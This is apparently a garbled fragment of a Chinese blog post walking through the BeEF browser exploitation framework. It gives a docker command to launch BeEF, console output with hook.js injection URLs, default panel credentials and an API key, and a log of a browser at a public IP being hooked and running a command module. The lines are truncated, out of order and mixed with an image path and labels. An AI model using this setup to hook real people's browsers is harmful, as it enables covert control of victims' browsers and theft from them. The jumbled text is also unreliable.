 ********@47.94.236.117:22
*] Hooked browser [id:1, ip:58.48.153.45] has executed instructions (status: UNKNOWN) from command module [cid:1, mod: 250
WebSocket Server
:~# docker run --rm -p 3000:3000 janes/beef
安装运行命令
][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
*] Browser Exploitation Framework (BeEF) 0.4.7.0-alpha
| Twit: @beefproject
| Site: http://beefproject.com
| Blog: http://blog.beefproject.com
|_ Wiki: https://github.com/beefproject/beef/wiki
*] Project Creator: Wade Alcorn (@WadeAlcorn)
*] BeEF is loading. Wait a few seconds...
*] 12 extensions enabled.
*] 258 modules enabled.
*] 2 network interfaces were detected.
+] running on network interface: 127.0.0.1
攻击代码
| Hook URL: http://127.0.0.1:3000/hook.js
|_ UI URL: http://127.0.0.1:3000/ui/panel
后台登录地址，用户密码都是beff
+] running on network interface: 172.17.0.2
| Hook URL: http://172.17.0.2:3000/hook.js
|_ UI URL: http://172.17.0.2:3000/ui/panel
*] RESTful API key: 21b19428b9861867d8d90eeffcc69580632c2d3c
*] HTTP Proxy: http://127.0.0.1:6789
*] BeEF server started (press control+c to stop)
!] [Browser Details] Invalid browser name returned from the hook browser's initial connection.
*] New Hooked Browser [id:1, ip:58.48.153.45, browser:UNKNOWN-UNKNOWN, os:Windows-10], hooked domain [8.130.11.73:80]
CSDN @Dao-道法自然